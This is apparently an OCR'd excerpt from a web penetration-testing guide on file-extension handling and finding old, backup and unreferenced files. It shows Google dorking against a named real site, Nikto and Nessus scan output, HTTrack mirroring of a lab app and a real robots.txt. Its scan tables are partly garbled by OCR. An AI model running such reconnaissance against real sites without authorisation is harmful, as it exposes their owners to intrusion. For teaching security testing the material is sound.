

# **3. Test File Extensions Handling for Sensitive Information**

File extensions are commonly used in web servers to easily determine which technologies / languages / plugins must be used to fulfill the web request.

Black box testing:

Submit http[s] requests involving different file extensions and verify how they are handled. These verifications should be on a per web directory basis.

The following file extensions should NEVER be returned by a web server, since they are related to files which may contain sensitive information, or to files for which there is no reason to be served.

- .asa
- .inc

Using google hack, easy to find them, such as:

• ext:asa inurl:www.maybole.org

| C      Secure   https://www.maybole.org/global.asa   |
|------------------------------------------------------|
|                                                      |
| <script language="VBScript" runat="Server"></script> |

The following file extensions are related to files which, when accessed, are either displayed or downloaded by the browser. Therefore, files with these extensions must be checked to verify that they are indeed supposed to be served (and are not leftovers), and that they do not contain sensitive information.

- .zip, .tar, .gz, .tgz, .rar, ...: (Compressed) archive files
- .java: No reason to provide access to Java source files
- .txt: Text files

•

- .pdf: PDF documents
- .doc, .rtf, .xls, .ppt, ...: Office documents
- .bak, .old and other extensions indicative of backup files (for example: ~ for Emacs backup files)

For more information, access to this link: http://filext.com/

We can mix some below techniques for solving this problem:

| NIKLU VZ.1.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Target IP:                                                                                                    | 192.168.194.154                                                                                                    |                                                                                                    |                                                                                                    |
| larget Hostname:                                                                                                    | 192.168.194.154                                                                                                    |                                                                                                    |                                                                                                    |
| Start Time:                                                                                                    | 2018-02-07 13:26:35 (GMT7)                                                                                                    |                                                                                                    |                                                                                                    |
| Server: Apache/2.2                                                                                                    | 2.15 (CentOS)                                                                                                    |                                                                                                    |                                                                                                    |
| Cookie PHPSESSID (                                                                                                    | created without the httponly flag                                                                                                    |                                                                                                    |                                                                                                    |
| The Anti-clickJack                                                                                                    | ing X-Frame-Options neader is not present.<br>ion header is not defined. This header can hint to the us                                                                                                    | ser agent to pro                                                                                                    | tect against some                                                                                                    |
| Jncommon header ']                                                                                                    | link' found, with contents: <http: 192.168.194.154=""></http:> ; re                                                                                                    | el=shortlink                                                                                                    | 0                                                                                                    |
| The X-Content-Type                                                                                                    | e-Options header is not set. This could allow the user ag                                                                                                    | gent to render t                                                                                                    | the content of the                                                                                                    |
| Server leaks inode                                                                                                    | ears to be outdated (current is at least Apache/2.4.12).<br>As via Flags, header found with file /wp-content/themes/r                                                                                                    | Apache 2.0.65 (<br>hashtechyn/asset                                                                                                    | tinal release) and<br>s/images/favicon.i                                                                                                    |
| Neb Server returns                                                                                                    | a valid response with junk HTTP methods, this may cause                                                                                                    | e false positive                                                                                                    | 25.                                                                                                    |
| OSVDB-877: HTTP TF                                                                                                    | ACE method is active, suggesting the host is vulnerable                                                                                                    | to XST                                                                                                    |                                                                                                    |
| Jncommon header '>                                                                                                    | <pre>&lt;-robots-tag' found, with contents: noindex, follow nap yml: This gives a nice listing of the site content</pre>                                                                                                    |                                                                                                    |                                                                                                    |
| )SVDB-12184: /?=Pt                                                                                                    | HPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals poter                                                                                                    | ntially sensitiv                                                                                                    | ve information via                                                                                                    |
| )SVDB-12184: /?=PH                                                                                                    | DEGEGERERA DADE 1142 ATEC GOAAGO1ACEAL, DHD powerls poter                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | ressors4-0428-1102-A765-00AA001ACr42. Fir Peveals poter                                                                                                    | sensitiv                                                                                                    | e information via                                                                                                    |
| OSVDB-12184: /?=PH                                                                                                    | IPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potential (PE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potential)                                                                                                    | ntially sensitiv                                                                                                    | ve information via                                                                                                    |
| OSVDB-12184: /?=PH<br>OSVDB-3092: /clier<br>OSVDB-3092: /job/:                                                                                                    | HPE9506F35-D428-11d2-A709-00AA001ACF42: FHF reveals poter<br>HPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br>ts/: This might be interesting                                                                                                    | ntially sensitiv                                                                                                    | e information via                                                                                                    |
| DSVDB-12184: /?=PH<br>DSVDB-3092: /clier<br>DSVDB-3092: /job/<br>DSVDB-3092: /phpmy                                                                                                    | HPE9506F34-D428-1102-A769-00AA001ACF42: PHP reveals poter<br>HPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br>hts/: This might be interesting<br>: This might be interesting<br>/admin/ChangeLog: phpMyAdmin is for managing MySQL databa                                                                                                    | ases, and should                                                                                                    | e information via<br>be protected or l                                                                                                    |
| DSVDB-12184: /?=PF<br>DSVDB-3092: /clier<br>DSVDB-3092: /job/:<br>DSVDB-3092: /phpmy<br>DSVDB-3268: /icons<br>DSVDB-6694: /,DS                                                                                                    | HE9566F34-D428-11d2-A769-00AA001ACF42: PHP reveals poten<br>HPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals poten<br>hts/: This might be interesting<br>: This might be interesting<br>/admin/ChangeLog: phpMyAdmin is for managing MySQL databa<br>s/: Directory indexing found.<br>store: Apache on Mac OSX will serve the .DS Store file. W                                                                                                    | ntially sensitive<br>ntially sensitive<br>ases, and should<br>which contains s                                                                                                    | e information via<br>be protected or l                                                                                                    |
| DSVDB-12184: /?=PH<br>DSVDB-3092: /clier<br>DSVDB-3092: /job/<br>DSVDB-3092: /phpmy<br>DSVDB-3268: /icons<br>DSVDB-6694: /.DS_9                                                                                                    | <pre>HP5956F34-D428-11d2-A769-00AA001ACF42: FHF Feveals poter<br/>HPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br/>ts/: This might be interesting<br/>: This might be interesting<br/>yadmin/ChangeLog: phpMyAdmin is for managing MySQL databa<br/>s/: Directory indexing found.<br/>Store: Apache on Mac OSX will serve the .DS_Store file, we have a serve the .DS_Store file, we have a serve the .DS_S</pre>                    | sensitiv<br>stially sensitiv<br>ases, and should<br>which contains s                                                                                                    | e information via<br>be protected or l                                                                                                    |
| DSVDB-12184: /?=PH<br>DSVDB-3092: /clier<br>DSVDB-3092: /job/:<br>DSVDB-3092: /phpm;<br>DSVDB-3268: /icons<br>DSVDB-6694: /.DS_S<br>Hosts 1 Vulnerat                                                                                                    | HE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals poten<br>HPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals poten<br>ts/: This might be interesting<br>; This might be interesting<br>; Admin/ChangeLog: phpMyAdmin is for managing MySQL databa<br>s/: Directory indexing found.<br>Store: Apache on Mac OSX will serve the .DS_Store file, w                                                                                                    | sensitiv<br>stially sensitiv<br>ases, and should                                                                                                    | e information via<br>d be protected or l                                                                                                    |
| DSVDB-12184:         /?=PH           DSVDB-3092:         /clier           DSVDB-3092:         /job/:           DSVDB-3092:         /job/:           DSVDB-3092:         /job/:           DSVDB-3092:         /job/:           DSVDB-3092:         /job/:           DSVDB-3092:         /job/:           DSVDB-3048:         /icon:           DSVDB-6694:         /.DS_2           Hosts         1           Vulneration         Apple M2                                                                                                    | PEP5506F34-D428-11d2-A709-00AA001ACF42: PHP reveals poten<br>PEP556F35-D428-11d2-A709-00AA001ACF42: PHP reveals poten<br>rts/: This might be interesting<br>: This might be interesting<br>: Thi                                                                                                    | which contains s                                                                                                    | e information via<br>be protected or l<br>censitive informati                                                                                                    |
| DSVDB-12184:         /?=PH           DSVDB-3092:         /clier           DSVDB-3092:         /job/:           DSVDB-3092:         /job/:           DSVDB-3092:         /job/:           DSVDB-3092:         /job/:           DSVDB-3068:         /icons           DSVDB-6694:         /.DS_S           Hosts         1         Vulneration           MEDIUM         Apple Mag                                                                                                    | <pre>HE9506F34-D428-11d2-A709-00AA001ACF42: FMF Feveals poter<br/>HPE9568F35-D428-11d2-A709-00AA001ACF42: PHP reveals poter<br/>ts/: This might be interesting<br/>yadmin/ChangeLog: phpMyAdmin is for managing MySQL databa<br/>s/: Directory indexing found.<br/>Store: Apache on Mac OSX will serve the .DS_Store file, w<br/>illities 23 History 1<br/>ac OS X Find-By-Content .DS_Store Web Directory Listing</pre>                                                                                                    | which contains s                                                                                                    | ve information via<br>t be protected or l<br>sensitive information<br>Details                                                                                                    |
| DSVDB-12184: /?=PH           DSVDB-3092: /clier           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-308: /icons           DSVDB-6694: /.DS_S           Hosts 1         Vulnerate           MEDIUM         Apple Ma           Description                                                                                                    | <pre>HE9506F34-D428-11d2-A769-00AA001ACF42: FHF Feveals poter<br/>HPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br/>ts/: This might be interesting<br/>admin/ChangeLog: phpMyAdmin is for managing MySQL databas<br/>/: Directory indexing found.<br/>Store: Apache on Mac OSX will serve the .DS_Store file, w<br/>illities 23 History 1<br/>ac OS X Find-By-Content .DS_Store Web Directory Listing</pre>                                                                                                    | which contains s<br>Plugin<br>Severity<br>Severity                                                                                                    | Perinformation via<br>a be protected or l<br>sensitive information<br>Details<br>: Medium                                                                                                    |
| DSVDB-12184:       /?=PH         DSVDB-3092:       /clier         DSVDB-3092:       /job/:         DSVDB-3092:       /phpmy         DSVDB-3092:       /phpmy         DSVDB-3092:       /phpmy         DSVDB-3268:       /icons         DSVDB-3268:       /icons         DSVDB-6694:       /.DS_S         Hosts       1         Vulneration       Apple Mathematical Apple Mathematical Apples         Description       tis possible to read a '.DS_S                                                                                                    | <pre>HE9506F34-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br/>HPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br/>tts/: This might be interesting<br/>yadmin/ChangeLog: phpMyAdmin is for managing MySQL databa<br/>s/: Directory indexing found.<br/>Store: Apache on Mac OSX will serve the .DS_Store file, w<br/>indexing found.<br/>Store: Apache on Mac OSX will serve the .DS_Store file, w<br/>indexing found.<br/>Store: Apache on Mac OSX will serve the .DS_Store file, w<br/>indexing found.<br/>Store: Apache on Mac OSX will serve the .DS_Store file, w<br/>indexing found.<br/>Store: file on the remote web server.</pre>                                                                                                    | which contains s<br>Plugin<br>Severity<br>ID:                                                                                                    | Perinformation via<br>re information via<br>be protected or l<br>sensitive information<br>Details<br>: Medlum<br>10756                                                                                                    |
| DSVDB-12184: /?=PH           DSVDB-3092: /clier           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           DSVDB-3092: /job/:           Hosts 1           Vulneration           Description           Is possible to read a '.DS_1           bis file is created by MacO2                                                                                                    | <pre>HE9506F34-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br/>HPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br/>ths/: This might be interesting<br/>admin/ChangeLog: phpMyAdmin is for managing MySQL databas/: Directory indexing found.<br/>Store: Apache on Mac OSX will serve the .DS_Store file, with the serve of the .DS_Store file, with the serve of the .DS_Store with the .DS_Store file, with the serve of the .DS_Store with the .DS_Store file, with the serve of the .DS_Store with the .DS_Store with the .DS_Store with the .DS_Store .DS_Store .SS Find-By-Content .DS_Store .DS_Store .DS_Store .SS Find-By-Content .DS_Store .DS_Store .SS Find-By-Content .DS_Store .SS Find-By-Content</pre>                          | <pre>&gt;&gt; Plugin Severity vhich contains s &gt;&gt; Plugin Severity UP: Version: ad contains</pre>                                                                                                    | Perindentification       Via         I be protected or light       Image: sensitive information         Details       Image: sensitive information         :       Medium         10756       \$Revision: 1.27 \$                                                                                                    |
| DSVDB-12184: /?=PH         DSVDB-3092: /clier         DSVDB-3092: /job/:         DSVDB-3092: /job/:         DSVDB-3268: /icon:         DSVDB-6694: /.DS_2         Hosts       1         Vulneration         MEDIUM       Apple Mathematical Mathematical Mathmatical Mathmatical Mathematical Mathematical Mathemat | <pre>HE9506F34-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br/>HPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br/>tts/: This might be interesting<br/>yadmin/ChangeLog: phpMyAdmin is for managing MySQL databas<br/>s/: Directory indexing found.<br/>store: Apache on Mac OSX will serve the .DS_Store file, w<br/>interest in the serve indexing found.<br/>store: Apache on Mac OSX will serve the .DS_Store file, w<br/>interest indexing found.<br/>store: Apache on Mac OSX will serve the .DS_Store file, w<br/>interest index of the serve index of the serve index of the serv</pre> | brially sensitive<br>ases, and should<br>which contains sensitive<br>brian sensitive<br>brian sensitive | Details<br>Medium<br>10756<br>Sensitive information<br>Details<br>10756<br>SRevision: 1.27 \$<br>remote<br>Web Senser                                                                                                    |
| DSVDB-12184:       /?=PH         DSVDB-3092:       /clier         DSVDB-3092:       /job/:         DSVDB-3092:       /phpmy         DSVDB-3268:       /icons         DSVDB-6694:       /.DS_2         Hosts       1         Vulneration       Apple Mathematical Apple         Description       tis possible to read a '.DS_5         This file is created by MacO3       he list of files and directories                                                                                                    | <pre>int_status and a server. int_status and a server. int_status and a server. int_status and a server. interesting and a server in the remote directory. interesting and a server in the remote directory. interesting and a server in the remote directory. interesting and a server in the remote directory. interesting and a server in the remote directory. interesting and a server in the remote directory. interesting and a server in the remote directory. interesting and a server in the remote directory. interesting and a server in the remote directory. </pre>                                                                                                    | brially sensitive     sensitive     sensitive     sensitive     sensitive     sensitive     plugin     Severity     ID:     Version:     Type:     Family:     Deublick                                                                                                    | Details<br>Medium<br>10756<br>Servers<br>Very Servers<br>Very Servers                                                                                                    |
| DSVDB-12184: /?=PH<br>DSVDB-3092: /clier<br>DSVDB-3092: /job/:<br>DSVDB-3092: /job/:<br>DSVDB-3268: /icons<br>DSVDB-6694: /.DS_2<br>Hosts 1 Vulnerat<br>MEDIUM Apple Ma<br>Description<br>Its possible to read a '.DS_5<br>his file is created by MacO2<br>ne list of files and directories<br>lote that deleted files may s                                                                                                    | <pre>PFP5506F34-D428-11d2-A709-00AA001ACF42: PHP reveals poter<br/>PFP5568F35-D428-11d2-A709-00AA001ACF42: PHP reveals poter<br/>its/: This might be interesting<br/>admin/ChangeLog: phpMyAdmin is for managing MySQL databas<br/>/: Directory indexing found.<br/>Store: Apache on Mac OSX will serve the .DS_Store file, w<br/>inities 23 History 1<br/>ac OS X Find-By-Content .DS_Store Web Directory Listing<br/>Store' file on the remote web server.<br/>S X Finder; it is used to remember the icons position on the desktop, among other things, an<br/>is present in the remote directory.<br/>till be present in this .DS_Store file.</pre>                                                                                                    | brially sensitive<br>ases, and should<br>which contains s<br>Plugin<br>Severity<br>ID:<br>Version:<br>Type:<br>Family:<br>Publishe<br>Modified                                                                                                    | Details<br>Medium<br>10756<br>\$Revision: 1.27 \$<br>remote<br>Web Servers<br>ad: September 14, 2007                                                                                                    |
| OSVDB-12184: /?=PH<br>OSVDB-3092: /clier<br>OSVDB-3092: /job/:<br>OSVDB-3092: /job/:<br>OSVDB-3268: /icon3<br>SVDB-3268: /icon3<br>Wulnerate<br>MEDIUM Apple Ma<br>Description<br>It is possible to read a '.DS_<br>This file is created by MacO3<br>the list of files and directories<br>Vote that deleted files may s<br>Solution                                                                                                    | <pre>iPE9506F34-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br/>iPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals poter<br/>its/: This might be interesting<br/>yadmin/ChangeLog: phpMyAdmin is for managing MySQL databas<br/>s/: Directory indexing found.<br/>store: Apache on Mac OSX will serve the .DS_Store file, w<br/>interest in the serve indexing found.<br/>store: Apache on Mac OSX will serve the .DS_Store file, w<br/>interest in the serve indexing found.<br/>store: Apache on Mac OSX will serve the .DS_Store file, w<br/>interest in the remote web server.<br/>SX Finder; it is used to remember the icons position on the desktop, among other things, and<br/>s present in the remote directory.<br/>till be present in this .DS_Store file.</pre>                                                                                                    | >     Plugin       >     Plugin       Severity     Version:       ad contains     Type:       Publisher     Modified                                                                                                    | Details<br>Medium<br>10756<br>\$Revision: 1.27 \$<br>remote<br>Web Servers<br>ed: September 14, 2007                                                                                                    |
| OSVDB-12184: /?=PH<br>OSVDB-3092: /clier<br>OSVDB-3092: /job/:<br>OSVDB-3092: /job/:<br>OSVDB-3268: /icon3<br>OSVDB-3268: /icon3<br>OSVDB-6694: /.DS_5<br>Hosts 1 Vulnerate<br>MEDIUM Apple Ma<br>Description<br>It is possible to read a '.DS_5<br>This file is created by MacO3<br>the list of files and directories<br>Note that deleted files may s<br>Solution<br>- Configure your web server s                                                                                                    | <pre>int_solar_bit_solar_bit_solar_b</pre>                                      | brially sensitive<br>ases, and should<br>which contains sensitive<br>brian sensitive<br>brian sensitive | Details<br>Medium<br>10756<br>Servers<br>Sector 1<br>Sensitive informati<br>Details<br>Sector 1<br>Sector 1 |

• Spider tools



#### Mirroring tools

root@ilak:~/Desktop# httrack http://192.168.222.151/mutillidae/ --mirrorlinks -0 dir/ WARNING! You are running this program as root! It might be a good idea to run as a different user Mirror launched on Fri, 09 Feb 2018 16:13:21 by HTTrack Website Copier/3.49-2 [XR&CO'2014] mirroring http://192.168.222.151/mutillidae/ with the wizard help.. Done.48: www.php.net/ (0 bytes) - -1 Thanks for using HTTrack! root@ilak:~/Desktop# ls dir/ 192.168.222.151/ ei en.wikipedia.org/ index.html www.eclipse.org/ www.php.net/ addons.mozilla.org/ backblue.gif fade.gif hts-cache/ samurai.inguardians.com/ www.hackersforcharity.org/ www.quest.com/ twitter.com/ www.youtube.com/ www.irongeek.com/ cookies.txt hts-log.txt www. root@ilak:~/Desktop# ls dir/192.168.222.151/mutillidae/ documentation/ index06b3.html index4698.html www.backtrack-linux.org/ www.owasp.org/ index82c7-2.html indexb64e-2.html indexdef7-2.html index4cff.html index5096-2.html index5096.html favicon.ico framer.html index82c7.html index8399.html indexb64e.html indexb9df.html indexdef7.html indexed39.html index0f44.html index1508.htm indexbfe9.html indexfcd4.html function.html index207b.html index8a28.html index578b.html index5d66-2.html index5d66.html index21e4-2.html index21e4.html index90a7.html index926a.html indexc313.html indexca72.html javascript/ set-up-database.html http.html images/ index-2.html index26f1.html index935e.html indexdbaf-2.html source-viewer.html index.html index0136.html index207e.html index3026.html index67f4.html index73ed.html index9a31.html indexa901.html indexdbaf.html indexdd50.html styles/ user-info.html index0145.html index3ab6.html index7cbf.html indexb356-2.html indexde05-2.html user-poll.html index058b.html index4623.html index7f00.html
ls dir/192.168.222.151/mutillidae/ indexb356.html indexde05.html root@ilak:~/Desktor

Manual access

Gray box testing

Performing white box testing against file extensions handling amounts to checking the configurations of web server(s) / application server(s) taking part in the web application architecture, and verifying how they are instructed to serve different file extensions. If the web application relies on a load-balanced, heterogeneous infrastructure, determine whether this may introduce different behaviour.

# 4. Review Old, Backup and Unreferenced Files for Sensitive Information

While most of the files within a web server are directly handled by the server itself it isn't uncommon to find unreferenced and/or forgotten files that can be used to obtain important information about either the infrastructure or the credentials. Most common scenarios include the presence of renamed old version of modified files, inclusion files that are loaded into the language of choice and can be downloaded as source, or even automatic or manual backups in form of compressed archives. All these files may grant the pentester access to inner workings, backdoors, administrative interfaces, or even credentials to connect to the administrative interface or the database server.

Black Box Testing

Testing for unreferenced files uses both automated and manual techniques:

• Enumerate all of application's pages and functionality: This can be done manually using a browser, or using an application spidering tool. Most applications use a recognisable naming scheme, and organise resources into pages and directories using words that describe their function. From the naming scheme used for published content, it is often possible to infer the name and location of unreferenced pages. For example, if a page viewuser.asp is found, then look also for edituser.asp, adduser.asp and deleteuser.asp. If a directory /app/user is found, then look also for /app/admin and /app/manager.



• Other clues in published content: Many web applications leave clues in published content that can lead to the discovery of hidden pages and functionality. These clues often appear in the source code of HTML and JavaScript files. The source code for all published content should be manually reviewed to identify clues about other pages and functionality.



Another source of clues about unreferenced directories is the /robots.txt file used to provide instructions to web robots.

 $\rightarrow$  C  $\bigcirc$  Ifh.edu.gr/robots.txt

```
#
# robots.txt
#
# This file is to prevent the crawling and indexing of certain parts
# of your site by web crawlers and spiders run by sites like Yahoo!
# and Google. By telling these "robots" where not to go on your site,
# you save bandwidth and server resources.
#
# This file will be ignored unless it is at the root of your host:
           http://example.com/robots.txt
# Used:
# Ignored: http://example.com/site/robots.txt
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/wc/robots.html
#
# For syntax checking, see:
# http://www.sxw.org.uk/computing/robots/check.html
User-agent: *
Crawl-delay: 10
# Directories
Disallow: /lfhed/
Disallow: /ecoleprimaire/
Disallow: /backup/
Disallow: /phpmyadmin/
Disallow: /picture_library/
Disallow: /plesk-stat/
```

• Information obtained through server vulnerabilities and misconfiguration

| Index of /pictures/                  |                   |       |
|--------------------------------------|-------------------|-------|
